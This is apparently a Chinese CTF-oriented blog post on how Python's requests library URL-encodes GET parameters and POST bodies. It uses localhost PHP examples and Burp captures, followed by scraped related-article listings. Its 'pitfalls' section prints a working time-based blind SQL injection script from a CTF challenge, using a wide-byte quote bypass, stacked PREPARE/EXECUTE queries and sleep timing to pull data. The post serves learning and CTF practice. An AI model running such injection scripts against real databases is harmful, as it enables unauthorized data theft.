requets中urlencode的问题
前言
今天团队群里有师傅问requests怎么设置不解码,这里是语误,其实师傅想说的是,如果设置不编码。

一开始我没懂,然后师傅们解答了这个问题后,我想了会儿懂了。
在一些CTF题目中,可能会碰到这样的问题,于是记录下(已经碰到了,自己当时还没发现)
如下有几篇相关的文章
https://www.jianshu.com/p/54e8f0c5955b
https://blog.csdn.net/u012973744/article/details/27187253?utm_source=blogxgwz4
GET
urlencode方式
requests中传递参数的方式是通过params字典的方式。
自动urlencode的=>看下面的例子
test.py
import requests
url='http://127.0.0.1/tssss.php'
data={"b":"ccc%27"}
proxies={"http":"192.168.0.113:8080"}
request=requests.get(url,params=data,proxies=proxies)
print(request.text)
tssss.php
<?php
var_dump($_POST);
var_dump($_GET);
这里我通过burp作为代理,拦截http包,查看完整的headers分析(Tips:php中的$_GET['x']获取参数的形式会自动urldecode一次)
burp:

response:

这里我们是用dict的格式发送params关键词参数的
结论:requests.get会对params参数的值进行urlencode
No urlencode方式
上述文章链接中也说了,在直接构造拼接url的时候,是不会自动urlencode的。
test.py
import requests
url='http://127.0.0.1/tssss.php'
data="?a=cc%27a"
proxies={"http":"192.168.0.113:8080"}
request=requests.get(url+data,proxies=proxies)
print(request.text)
brup:

response:

requests.get方式的总结:
- 使用params关键字参数时会自动对参数进行urlencode,然后服务器端解码一次。就不需要自发的进行多余的一层urlencode嵌套
- 使用url拼接时,注意&符号,如果需要传递&字符的话,需要进行url编码,否则会被看作是参数之前的分隔符。
post
post跟get同理,稍有区别
urlencode方式
这里是跟get一样的,以dict形式使用data关键词参数的话,同样会urlencode一次。
import requests
url='http://127.0.0.1/tssss.php'
data={"b":"ccc%27@"}
proxies={"http":"192.168.0.113:8080"}
request=requests.post(url,data=data,proxies=proxies)
print(request.text)
burp:

response:

结论:requests.post会对data参数内的值进行urlencode,类似表单的提交方式,以application/x-www-form-urlencoded的MIME方式。
这里顺带提一句

No urlencode
查看文档可以发现
There are many times that you want to send data that is not form-encoded. If you pass in a string instead of a dict, that data will be posted directly.
可以用直接以字符串的形式发送
data='xxxxx'
import requests
url='http://127.0.0.1/tssss.php'
data="b=ccc%27%0a@"
proxies={"http":"192.168.0.113:8080"}
request=requests.post(url,data=data,proxies=proxies)
print(request.text)
burp:

response:

可以看到无法识别data中的参数,这里可以 通过增加一个header头
headers = {"Content-Type": "application/x-www-form-urlencoded"}
使服务端识别是post参数
import requests
url='http://127.0.0.1/tssss.php'
data="b=ccc%27%0a@"
proxies={"http":"192.168.0.113:8080"}
headers = {"Content-Type": "application/x-www-form-urlencoded"}
request=requests.post(url,data=data,headers=headers,proxies=proxies)
print(request.text)
burp:

response:

可以看到没有自发的urlencode,服务端解码一次后,%0a换行命令也可以正确的执行。
requests.post方式的总结:
- 以dict形式使用data关键词参数会使其自动urlencode,输入没有urlencode的字符即可
- 如果不需要自发的urlencode,增加header头,并且data用字符串的形式,,注意分隔符&,如果作为输入的字符,需要手动编码一遍。
踩过的坑
在i春秋新春战役中的easysqli_copy中吃过亏
https://www.cnblogs.com/BOHB-yunying/p/12342370.html#fJS7ZKWT
正确的脚本:
import requests
import time
url="http://3397d51f00654a40a6c453953b906199865ba551262f4f0b.changame.ichunqiu.com/index.php?id=1%df%27;"
flag=''
exp0="select fllllll4g from table1"
payload = "set @s=concat({});PREPARE a FROM @s;EXECUTE a;"
for i in range(1,20):
print("前{0}位".format(i))
for j in 'abcdefghijklmnopqrstuvwxyz0123456789{}-':
res=''
exp = "select if(ascii(substr(({}),{},1))={},sleep(3),1)".format(exp0, i, ord(j))
for z in exp:
res += "char(%s),"%(ord(z))
my_payload = payload.format(res[:-1])
print('i:'+str(i),'j:'+str(j))
urll=url+my_payload
startTime=time.time()
response=requests.get(url=urll)
if time.time() - startTime >=2.5:
flag+=j
print('flag_name:%s'%(flag))
break
print(flag)
正确的脚本使用了url拼接的get请求方式,这样不通过params的方式,不会自动urlencode,因为可以看到我这里的id=1%df%27 这里我经过了urlencode,因为是浏览器直接复制过来的。
第一次我错误的地方就在id=1%df%27这里,我将其拼接格式化字符串到params中,这样会自动urlencode一次,后端收到的初始形态是这样的
1%25df%2527
呢么在经过GET中的自动urldecode后,获得的还是1%df%27,并没有完成解码。所以才会出错
requets中urlencode的问题的更多相关文章
- 阿里签名中URLEncode于C#URLEncod不同之处
问题 如上图所示,阿里云的PercentEncode 转换! 为 %21 PercentEncode 源码为: package com.aliyuncs.auth; import java.io.Un ...
- php中urlencode与rawurlencode的区别有那些呢
urlencode 函数: 返回字符串,此字符串中除了 -_. 之外的所有非字母数字字符都将被替换成百分号(%)后跟两位十六进制数,空格则编码为加号(+).此编码与 WWW 表单 POST 数据的编码 ...
- php中urlencode使用
URLEncode的方式一般有两种,一种是传统的基于GB2312的Encode(Baidu.Yisou等使用),另一种是基于UTF-8的Encode(Google.Yahoo等使用). 本工具分别实现 ...
- Python2和Python3中urllib库中urlencode的使用注意事项
前言 在Python中,我们通常使用urllib中的urlencode方法将字典编码,用于提交数据给url等操作,但是在Python2和Python3中urllib模块中所提供的urlencode的包 ...
- php中urlencode与rawurlencode的区别
前段时间说自己遇到了个<URL加号引发错误>的BUG,引起这个bug的原因就是自己在URL中使用了 urlencode 函数,该函数会把空格转换成加号,这样就导致URL解析出错,而空格只有 ...
- php中urlencode和urldecode的用法
URLEncode:是指针对网页url中的中文字符的一种编码转化方式,最常见的就是Baidu.Google等搜索引擎中输入中文查询时候,生成经过Encode过的网页URL.URLEncode的方式一般 ...
- php中urlencode()和urldecode()URL编码函数浅析[转]
URLEncode:是指针对网页url中的中文字符的一种编码转化方式,最常见的就是Baidu.Google等搜索引擎中输入中文查询时候,生成经过Encode过的网页URL.URLEncode的方式一般 ...
- ASP.NET中UrlEncode应该用Uri.EscapeDataString()(转)
今天,茄子_2008反馈他博客中的“C++”标签失效.检查了一下代码,生成链接时用的是HttpUtility.UrlEncode(url),从链接地址获取标签时用的是HttpUtility.UrlDe ...
- ASP.NET中UrlEncode应该用Uri.EscapeDataString()
今天,茄子_2008反馈他博客中的“C++”标签失效.检查了一下代码,生成链接时用的是HttpUtility.UrlEncode(url),从链接地址获取标签时用的是HttpUtility.UrlDe ...
随机推荐
- CodeForces - 1244D 树(一条链)的染色
题意:给一个无向的无环的树,需要用三种颜色将他染色,相邻的三个点不能有重复的颜色.给出每个点染成每种颜色的花费,求最小的染色花费,如果给的图不能按要求染色,输出-1. 思路:只有三种颜色,相邻三个点还 ...
- AQS源码解析
文大篇幅引用自HongJie大佬的一行一行源码分析清楚AbstractQueuedSynchronizer,这只是一篇简单的个人整理思路和总结(倒垃圾),如果觉得有些难懂的话,不要犹豫也不要疑惑,很明 ...
- 安装 MySQL 过程记录
最近安装 MySQL 时 遇到了许多问题,记录一下安装过程以及遇到的问题. 第一步:在官网上下载适合自己版本的 MySQL,我选择的是 Windows 64 位免安装版的: 官网地址:https ...
- 【每周小项目】使用 puppeteer 插件爬取动态网站
目录 0. 前言 问题 解决 1. 下载与引包 2. 使用步骤 3. 爬过的几个坑 page.evaluate 的传参问题 元素操作问题 0. 前言 这两天对爬虫开始感兴趣,最开始是源于天涯的一个房价 ...
- element的多文件上传
项目需求: 可上传多个文件 可删除 文件过大时用户输入可上传至其他网站,并将文件名和地址上传至本网站 问题点: 大文件用户输入内容无法合并到已上传文件的列表进行展示 上传多个大文件地址时前面已上传的大 ...
- minIO分布式集群搭建+nginx负载均衡
暂时关闭防火墙 systemctl stop firewalld 查看防火墙状态 systemctl status firewalld 赋予最高权限 chmod +x minio !/bin/bash ...
- B 方块消消乐
时间限制 : - MS 空间限制 : - KB 评测说明 : 1s,128m 问题描述 何老板在玩一款消消乐游戏,游戏虽然简单,何老板仍旧乐此不疲.游戏一开始有n个边长为1的方块叠成一个高为n的 ...
- java 第六周课后作业
1.定义长度位5的整型数组,输入他们的值,用冒泡排序后输出. Scanner sc = new Scanner(System.in); int[] arr = new int[5]; for (int ...
- 检查mysql表碎片化脚本
#!/bin/sh echo -n "MySQL username: " ; read username echo -n "MySQL password: " ...
- 深度解析Java中的5个“黑魔法”
现在的编程语言越来越复杂,尽管有大量的文档和书籍,这些学习资料仍然只能描述编程语言的冰山一角.而这些编程语言中的很多功能,可能被永远隐藏在黑暗角落.本文将为你解释其中5个Java中隐藏的秘密,可以称其 ...